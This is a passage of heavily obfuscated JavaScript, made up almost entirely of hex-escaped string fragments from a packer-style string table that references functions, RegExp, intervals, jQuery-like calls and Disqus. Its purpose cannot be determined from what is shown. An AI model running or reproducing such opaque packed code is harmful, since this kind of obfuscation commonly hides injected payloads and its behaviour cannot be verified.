5c\x5c\x34\x5c\x5c\x64\x5c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b','\x5c\x34\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x70','\x29\x2b\x5c\x27\x5c\x5c\x43\x5c\x5c\x71','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x6e','\x47\x5c\x5c\x62\x5c\x27\x3d\x3d\x34\x37','\x5c\x42\x5c\x5c\x36\x5c\x27\x29\x2b\x6a','\x27\x29\x5d\x28\x4e\x28\x36\x37\x2c\x36','\x5c\x37\x5c\x5c\x45\x5c\x27\x29\x2b\x6a','\x30\x78\x38\x63\x37\x64\x38\x30\x7c\x5f','\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74','\x5c\x27\x2b\x59\x2b\x6a\x28\x5c\x27\x5c','\x3d\x36\x38\x5b\x5c\x27\x5c\x5c\x6f\x5c','\x67\x29\x31\x37\x20\x33\x74\x28\x36\x32','\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c','\x37\x5c\x5c\x6e\x5c\x5c\x63\x5c\x27\x29','\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x69\x5c','\x30\x32\x36\x7c\x64\x69\x73\x71\x75\x73','\x36\x5c\x5c\x63\x5c\x5c\x38\x5c\x27\x29','\x78\x39\x63\x62\x37\x34\x31\x7c\x5f\x30','\x34\x72\x5b\x5c\x27\x5c\x5c\x78\x5c\x5c','\x66\x62\x62\x65\x31\x7c\x30\x78\x37\x7c','\x69\x5c\x5c\x6b\x5c\x5c\x66\x5c\x27\x2c','\x5c\x27\x29\x2c\x5c\x27\x5c\x27\x29\x3b','\x6f\x56\x7c\x6f\x55\x7c\x6f\x54\x7c\x6f','\x29\x3b\x31\x37\x20\x36\x74\x3d\x32\x34','\x5c\x5c\x34\x5c\x5c\x31\x75\x5c\x27\x2c','\x64\x5c\x5c\x37\x5c\x5c\x36\x5c\x27\x29','\x5c\x27\x29\x29\x2c\x62\x49\x3d\x62\x39','\x21\x3d\x32\x39\x26\x26\x32\x39\x29\x26','\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31','\x5c\x6d\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c','\x7c\x5f\x30\x78\x66\x61\x37\x31\x39\x63','\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x29\x2c','\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x27\x2c','\x64\x38\x62\x36\x7c\x78\x37\x64\x7c\x78','\x4a\x7c\x6e\x49\x7c\x6e\x48\x7c\x6e\x47','\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x27\x29','\x5c\x5c\x32\x42\x5c\x5c\x31\x50\x5c\x5c','\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27','\x27\x29\x3b\x36\x62\x5b\x31\x42\x28\x5c','\x20\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x2c\x5c\x27\x5c\x27\x29\x3b\x33\x30','\x5c\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c','\x37\x5c\x5c\x62\x5c\x5c\x65\x5c\x27\x29','\x27\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c','\x6c\x5b\x5c\x27\x5c\x5c\x6f\x5c\x5c\x68','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x43\x5c','\x7a\x29\x3b\x63\x41\x5b\x50\x28\x5c\x27','\x34\x66\x28\x29\x7d\x4e\x20\x38\x31\x28','\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x70\x5c','\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c','\x5c\x45\x5c\x5c\x35\x5c\x27\x29\x2c\x31','\x6f\x2b\x3d\x28\x51\x3d\x3d\x31\x31\x3f','\x5c\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c','\x5c\x37\x5c\x27\x29\x3a\x58\x20\x31\x6b','\x5c\x5c\x47\x5c\x5c\x62\x5c\x27\x2c\x5c','\x5c\x66\x5c\x5c\x43\x5c\x27\x2c\x5c\x27','\x33\x5c\x27\x29\x2b\x5a\x28\x5c\x27\x5c','\x63\x5c\x5c\x42\x5c\x27\x29\x2b\x5c\x27','\x27\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x27','\x5b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6d\x5c','\x35\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x70\x2b\x28\x6a\x28\x5c\x27\x5c\x5c\x33','\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x35','\x3d\x3d\x33\x43\x28\x5c\x27\x5c\x5c\x33','\x61\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x66','\x75\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c','\x63\x31\x7c\x5f\x30\x78\x35\x38\x64\x35','\x5c\x5c\x75\x5c\x5c\x6f\x5c\x27\x29\x2c','\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x27','\x5c\x27\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c','\x37\x5c\x5c\x37\x5c\x5c\x64\x5c\x27\x29','\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x31\x4b','\x79\x5c\x5c\x6f\x5c\x27\x29\x2b\x56\x28','\x6e\x5c\x5c\x42\x5c\x27\x29\x2b\x31\x68','\x62\x74\x28\x31\x30\x29\x2c\x34\x52\x3d','\x5c\x5c\x35\x5c\x5c\x64\x5c\x27\x29\x29','\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6b\x5c','\x5b\x31\x57\x28\x5c\x27\x5c\x5c\x33\x5c','\x5f\x30\x78\x34\x36\x34\x31\x39\x66\x7c','\x7c\x68\x61\x7c\x68\x39\x7c\x68\x38\x7c','\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6c\x5c','\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x4b\x5c','\x5c\x71\x5c\x5c\x6f\x5c\x5c\x38\x5c\x5c','\x5c\x36\x5c\x27\x29\x5d\x29\x3b\x35\x63','\x28\x4e\x28\x39\x66\x29\x7b\x4c\x20\x32','\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c','\x5c\x36\x5c\x5c\x62\x5c\x5c\x64\x5c\x27','\x5c\x5c\x43\x5c\x5c\x71\x5c\x27\x2c\x5c','\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x37\x5c','\x5c\x65\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c','\x5c\x5c\x55\x5c\x5c\x38\x5c\x5c\x69\x5c','\x27\x2b\x5c\x27\x5c\x5c\x31\x74\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x38','\x71\x3d\x31\x61\x3b\x39\x34\x5b\x34\x71','\x2f\x3c\x35\x73\x28\x3f\x3a\x2e\x2b\x29','\x78\x5c\x5c\x6b\x5c\x5c\x66\x5c\x27\x2c','\x7c\x6b\x43\x7c\x6b\x42\x7c\x6b\x41\x7c','\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x66\x5c','\x35\x5c\x5c\x43\x5c\x5c\x71\x5c\x27\x2b','\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48','\x27\x3d\x3d\x33\x73\x26\x26\x33\x49\x5b','\x5c\x35\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5f\x30\x78\x64\x38\x64\x62\x38\x7c\x5f','\x3d\x24\x28\x32\x71\x29\x2c\x33\x64\x3d','\x5c\x38\x5c\x5c\x65\x5c\x27\x29\x2b\x5c','\x5c\x37\x5c\x5c\x62\x5c\x5c\x35\x5c\x27','\x33\x65\x33\x39\x64\x39\x7c\x5f\x30\x78','\x5c\x27\x29\x2b\x31\x44\x2b\x28\x6a\x28','\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x27\x29','\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x5c\x65\x5c\x5c\x65\x5c\x5c\x35\x5c\x5c','\x5c\x66\x5c\x5c\x66\x5c\x5c\x38\x5c\x5c','\x28\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x2b\x62\x58\x5b\x31\x6b\x28\x5c\x27','\x78\x32\x62\x65\x31\x39\x64\x7c\x5f\x30','\x29\x5d\x28\x29\x2c\x36\x31\x5b\x34\x78','\x31\x66\x28\x36\x5a\x2c\x5c\x27\x5c\x5c','\x5c\x63\x5c\x5c\x62\x5c\x5c\x7a\x5c\x27','\x30\x7c\x5f\x30\x78\x33\x36\x30\x34\x30','\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63','\x5c\x6f\x5c\x5c\x38\x5c\x27\x29\x2b\x31','\x36\x37\x38\x7c\x5f\x30\x78\x34\x35\x62','\x29\x5b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x6f','\x5c\x37\x5c\x27\x29\x29\x2c\x39\x31\x28','\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x65\x5c','\x29\x2c\x32\x74\x5b\x5c\x27\x5c\x5c\x68','\x3d\x7b\x7d\x3b\x35\x64\x5b\x32\x33\x28','\x27\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c\x68','\x5c\x38\x5c\x5c\x75\x5c\x27\x29\x2b\x5c','\x72\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x74','\x2b\x31\x73\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c','\x3c\x36\x43\x5b\x50\x28\x5c\x27\x5c\x5c','\x5d\x28\x4e\x28\x35\x4d\x2c\x36\x4f\x29','\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x38\x5c','\x48\x5c\x27\x2c\x5c\x27\x5c\x5c\x70\x5c','\x37\x5c\x5c\x35\x5c\x5c\x6f\x5c\x27\x29','\x32\x6d\x2c\x31\x31\x2c\x31\x62\x2c\x59','\x39\x71\x2b\x28\x31\x54\x28\x5c\x27\x5c','\x38\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x70','\x31\x71\x5b\x51\x5d\x2b\x28\x6a\x28\x5c','\x37\x5c\x5c\x36\x5c\x5c\x38\x5c\x27\x29','\x5c\x27\x29\x5d\x28\x29\x5b\x33\x7a\x28','\x75\x5c\x5c\x35\x5c\x27\x29\x5d\x28\x32','\x63\x5c\x5c\x36\x5c\x27\x29\x2b\x56\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x79','\x28\x29\x3b\x61\x7a\x28\x21\x21\x5b\x5d','\x5c\x27\x5d\x7c\x7c\x31\x32\x3d\x3d\x32','\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x79','\x5c\x27\x29\x5b\x31\x36\x28\x5c\x27\x5c','\x34\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64','\x6e\x5c\x5c\x63\x5c\x27\x29\x29\x2b\x28','\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46','\x5c\x70\x5c\x5c\x63\x5c\x27\x2b\x5c\x27','\x75\x5c\x27\x29\x2c\x31\x68\x28\x5c\x27','\x37\x5c\x5c\x36\x5c\x5c\x63\x5c\x27\x29','\x5c\x27\x29\x21\x3d\x3d\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x36\x5c\x5c\x7a\x5c\x5c','\x5c\x36\x5c\x5c\x65\x5c\x5c\x6e\x5c\x27','\x4f\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c\x38','\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55','\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c','\x6e\x5c\x5c\x37\x5c\x27\x29\x3a\x31\x64','\x5c\x5c\x33\x5c\x27\x29\x2b\x31\x73\x28','\x30\x78\x32\x30\x63\x61\x31\x30\x7c\x5f','\x29\x2b\x32\x4d\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x65\x5c','\x42\x5c\x27\x29\x3d\x3d\x62\x4d\x7c\x7c','\x6c\x5c\x5c\x57\x5c\x5c\x71\x5c\x27\x2c','\x27\x2c\x5c\x27\x5c\x5c\x57\x5c\x5c\x33','\x27\x5c\x5c\x71\x5c\x5c\x41\x5c\x27\x2b','\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x48\x5c','\x5c\x70\x5c\x5c\x44\x5c\x5c\x35\x5c\x5c','\x6f\x41\x7c\x6f\x7a\x7c\x6f\x79\x7c\x6f','\x65\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27','\x38\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c','\x5c\x27\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2b\x6a','\x28\x33\x50\x5b\x33\x66\x28\x5c\x27\x5c','\x5c\x5c\x6f\x5c\x5c\x38\x5c\x27\x2c\x5c','\x31\x46\x2b\x28\x6a\x28\x5c\x27\x5c\x5c','\x27\x29\x2b\x31\x54\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c','\x78\x34\x61\x35\x62\x38\x39\x7c\x5f\x30','\x3d\x24\x28\x31\x30\x29\x5b\x33\x67\x28','\x7c\x68\x69\x7c\x68\x73\x7c\x68\x72\x7c','\x46\x28\x29\x7b\x4c\x20\x33\x38\x3d\x31','\x5c\x5c\x38\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x33\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x69','\x5c\x38\x5c\x5c\x61\x5c\x5c\x36\x5c\x27','\x33\x34\x29\x7b\x4c\x20\x33\x55\x3d\x50','\x31\x6c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x70\x5c','\x6e\x5c\x27\x29\x5d\x26\x26\x28\x33\x56','\x5c\x43\x5c\x5c\x71\x5c\x27\x29\x2b\x59','\x5b\x34\x78\x28\x5c\x27\x5c\x5c\x33\x5c','\x65\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x6b','\x41\x5c\x27\x29\x3b\x31\x33\x3b\x58\x20','\x38\x35\x66\x61\x36\x7c\x5f\x30\x78\x32','\x5c\x6f\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65','\x3a\x31\x48\x3d\x32\x72\x28\x29\x7d\x31','\x28\x31\x30\x29\x3b\x37\x69\x5b\x34\x62','\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c\x38\x5c','\x75\x5c\x27\x29\x2b\x32\x63\x28\x5c\x27','\x29\x2b\x63\x62\x5b\x32\x30\x28\x5c\x27','\x36\x56\x3d\x7b\x7d\x3b\x36\x56\x5b\x34','\x5c\x6c\x5c\x5c\x61\x5c\x5c\x32\x38\x5c','\x6b\x3d\x63\x6b\x28\x31\x30\x29\x2c\x34','\x3d\x33\x37\x20\x34\x57\x7c\x7c\x34\x57','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c','\x2b\x31\x72\x28\x5c\x27\x5c\x5c\x33\x5c','\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x6e\x5c','\x68\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x74','\x58\x26\x26\x51\x21\x3d\x34\x59\x26\x26','\x33\x66\x30\x38\x7c\x5f\x30\x78\x31\x63','\x5c\x36\x5c\x5c\x38\x5c\x5c\x35\x5c\x27','\x37\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x29','\x36\x5c\x5c\x65\x5c\x27\x29\x29\x29\x29','\x61\x7c\x5f\x30\x78\x32\x36\x38\x36\x65','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x27\x2c\x5c','\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x27\x29','\x64\x31\x7c\x5f\x30\x78\x34\x37\x37\x63','\x4d\x7c\x6d\x4c\x7c\x6d\x4b\x7c\x6d\x4a','\x5c\x61\x5c\x5c\x4d\x5c\x27\x2c\x5c\x27','\x75\x5c\x5c\x35\x5c\x27\x29\x5d\x28\x31','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x42','\x7c\x5f\x30\x78\x31\x62\x65\x35\x31\x62','\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66','\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x69','\x27\x29\x2b\x31\x70\x2b\x28\x5c\x27\x5c','\x28\x29\x5b\x31\x6b\x28\x5c\x27\x5c\x5c','\x37\x6c\x5b\x31\x64\x28\x5c\x27\x5c\x5c','\x5c\x63\x5c\x5c\x65\x5c\x27\x29\x3a\x58','\x45\x5c\x27\x29\x29\x7c\x7c\x32\x37\x28','\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f','\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c','\x5c\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x27','\x35\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c\x78','\x29\x2c\x34\x47\x5b\x31\x61\x28\x5c\x27','\x69\x5c\x5c\x4d\x5c\x5c\x31\x41\x5c\x5c','\x27\x5c\x5c\x38\x5c\x5c\x48\x5c\x5c\x6d','\x5c\x6d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c','\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x68\x5c','\x6e\x5c\x27\x29\x29\x2c\x37\x31\x3d\x62','\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x38\x5c','\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6f\x5c','\x5c\x33\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x5c\x5c\x6f\x5c\x5c\x35\x5c\x5c\x69\x5c','\x36\x5c\x5c\x35\x5c\x5c\x6e\x5c\x27\x29','\x5c\x71\x5c\x27\x2b\x59\x2b\x5c\x27\x5c','\x5c\x27\x29\x2b\x33\x58\x2b\x28\x5a\x28','\x5c\x5c\x37\x5c\x5c\x36\x5c\x27\x29\x29','\x29\x29\x2c\x33\x36\x3d\x5c\x27\x5c\x5c','\x5c\x35\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c','\x7b\x4c\x20\x39\x47\x3d\x5b\x5c\x27\x5c','\x3b\x31\x37\x20\x38\x6c\x3d\x3d\x36\x70','\x31\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x6f\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x69','\x32\x59\x5b\x31\x43\x28\x5c\x27\x5c\x5c','\x7c\x6b\x39\x7c\x6b\x38\x7c\x6b\x37\x7c','\x6f\x5c\x5c\x49\x5c\x5c\x32\x6a\x5c\x5c','\x4f\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x66','\x38\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x78\x34\x39\x30\x31\x39\x32\x7c\x5f\x30','\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x2c\x34','\x66\x35\x32\x63\x33\x33\x7c\x5f\x30\x78','\x5c\x6b\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x62\x5c','\x6b\x49\x7c\x6c\x32\x7c\x6b\x53\x7c\x6c','\x71\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x72','\x38\x5c\x5c\x66\x5c\x27\x2b\x31\x64\x28','\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x27\x29','\x5c\x6d\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c','\x61\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31','\x4d\x29\x2c\x37\x50\x28\x34\x77\x2c\x32','\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x66','\x29\x2b\x31\x70\x2b\x28\x5c\x27\x5c\x5c','\x42\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x7a','\x78\x32\x66\x62\x34\x30\x32\x7c\x5f\x30','\x5c\x34\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c','\x48\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c','\x38\x3d\x51\x21\x3d\x28\x62\x37\x3d\x62','\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x37\x5c','\x39\x35\x37\x65\x65\x7c\x5f\x30\x78\x32','\x62\x5c\x27\x29\x5d\x28\x5a\x28\x5c\x27','\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x36\x5c\x5c\x37\x5c\x5c\x38\x5c\x27\x29','\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x41\x5c','\x38\x36\x2c\x63\x31\x29\x7b\x4c\x20\x33','\x27\x5c\x5c\x41\x5c\x27\x29\x2c\x24\x28','\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x42\x5c','\x2b\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x64\x5c\x27\x29\x29\x2c\x37\x32\x3d','\x30\x78\x31\x37\x39\x39\x33\x36\x7c\x5f','\x6b\x71\x7c\x6b\x70\x7c\x6b\x6f\x7c\x6b','\x38\x54\x2c\x38\x56\x2c\x39\x67\x29\x7b','\x34\x7c\x5f\x30\x78\x32\x33\x36\x35\x38','\x5c\x72\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27','\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71','\x3d\x31\x66\x28\x34\x50\x2c\x56\x28\x5c','\x28\x29\x7b\x4c\x20\x36\x64\x3d\x32\x56','\x4b\x5c\x5c\x32\x46\x5c\x5c\x78\x5c\x5c','\x31\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x75\x5c\x5c\x35\x5c\x27\x29\x5d','\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x32\x45\x5c\x5c\x6b\x5c\x5c\x66\x5c','\x5c\x27\x29\x5b\x31\x42\x28\x5c\x27\x5c','\x5b\x31\x72\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x75','\x34\x36\x31\x61\x33\x63\x7c\x5f\x30\x78','\x30\x29\x3b\x37\x64\x5b\x37\x63\x28\x5c','\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41','\x58\x20\x50\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x72\x5c\x5c','\x5d\x28\x32\x55\x28\x5c\x27\x5c\x5c\x33','\x32\x35\x3a\x31\x48\x2b\x3d\x50\x28\x5c','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x62\x5c\x27','\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x68\x5c','\x2b\x31\x44\x2b\x28\x6a\x28\x5c\x27\x5c','\x34\x7c\x5f\x30\x78\x35\x65\x33\x62\x31','\x38\x28\x50\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x75','\x6f\x3d\x4a\x3b\x31\x37\x20\x36\x6c\x5b','\x5c\x33\x5c\x27\x29\x2b\x61\x48\x2b\x28','\x5c\x5c\x37\x5c\x27\x29\x5d\x28\x56\x28','\x5c\x6e\x5c\x5c\x49\x5c\x27\x2c\x5c\x27','\x5c\x6c\x5c\x5c\x6f\x5c\x27\x2b\x6a\x28','\x34\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x62','\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c\x38','\x36\x5c\x5c\x35\x5c\x5c\x42\x5c\x27\x29','\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x74','\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x27\x29','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x4e\x28','\x27\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x65','\x79\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27','\x6a\x5c\x5c\x31\x69\x5c\x27\x29\x7d\x29','\x5c\x64\x5c\x27\x29\x5d\x3f\x33\x71\x28','\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x72\x5c','\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x27','\x34\x30\x37\x32\x36\x30\x7c\x5f\x30\x78','\x32\x35\x3a\x31\x6f\x2b\x3d\x28\x31\x32','\x5d\x28\x34\x55\x29\x5b\x33\x79\x28\x5c','\x38\x63\x38\x37\x7c\x5f\x30\x78\x33\x34','\x35\x30\x35\x34\x31\x30\x7c\x63\x6f\x6e','\x5c\x62\x5c\x5c\x6e\x5c\x27\x29\x29\x29','\x5c\x68\x5c\x5c\x61\x5c\x27\x2b\x5c\x27','\x5c\x5c\x47\x5c\x5c\x41\x5c\x27\x2c\x5c','\x27\x29\x29\x2c\x37\x6e\x3d\x35\x41\x5b','\x6b\x5c\x5c\x62\x5c\x5c\x49\x5c\x27\x2c','\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x35\x5c','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x64\x5c','\x7c\x6d\x7a\x7c\x6d\x79\x7c\x6d\x78\x7c','\x57\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66','\x27\x5d\x3a\x5c\x27\x5c\x27\x3b\x31\x37','\x65\x6f\x66\x7c\x5f\x30\x78\x33\x31\x38','\x5c\x5c\x6f\x5c\x5c\x37\x5c\x27\x29\x3a','\x27\x29\x29\x2c\x36\x70\x3d\x34\x63\x5b','\x57\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x62','\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x27','\x3d\x24\x28\x31\x30\x29\x3b\x37\x67\x5b','\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x70\x5c','\x5c\x5c\x7a\x5c\x27\x29\x2b\x5c\x27\x5c','\x4f\x5c\x5c\x41\x5c\x27\x29\x7d\x31\x33','\x5c\x38\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c','\x36\x5c\x5c\x6f\x5c\x27\x29\x29\x5b\x31','\x29\x7b\x4c\x20\x31\x36\x3d\x4a\x2c\x32','\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x61\x5c','\x63\x5c\x5c\x6e\x5c\x5c\x36\x5c\x27\x29','\x28\x36\x6c\x2c\x36\x6b\x2c\x38\x67\x2c','\x6e\x5c\x5c\x35\x5c\x5c\x6d\x5c\x27\x2c','\x33\x33\x26\x26\x28\x33\x45\x3d\x33\x33','\x27\x29\x5d\x28\x29\x2c\x35\x42\x5b\x32','\x29\x3f\x28\x3f\x3a\x34\x7a\x2e\x34\x70','\x34\x36\x66\x35\x66\x66\x7c\x5f\x30\x78','\x78\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x62','\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x4f\x5c\x5c\x68\x5c\x5c\x66\x5c\x27','\x6f\x5c\x5c\x6f\x5c\x27\x5d\x28\x31\x43','\x31\x37\x63\x30\x36\x35\x7c\x30\x78\x36','\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x27','\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x35','\x3a\x31\x48\x2b\x3d\x50\x28\x5c\x27\x5c','\x5b\x31\x32\x5d\x2b\x28\x6a\x28\x5c\x27','\x6d\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x61','\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x44\x5c','\x5c\x5c\x38\x5c\x5c\x34\x5c\x5c\x70\x5c','\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x35\x5c','\x27\x2b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6c\x5c\x5c\x62\x5c\x27\x5d\x28\x5c','\x27\x29\x29\x7b\x4c\x20\x37\x61\x3d\x7b','\x2c\x31\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x5d\x26\x26\x28\x34\x64\x5b\x33\x78','\x64\x5c\x27\x29\x5d\x5b\x51\x5d\x5b\x5c','\x30\x29\x3b\x37\x68\x5b\x35\x6d\x28\x5c','\x5c\x5c\x48\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x6c\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6b\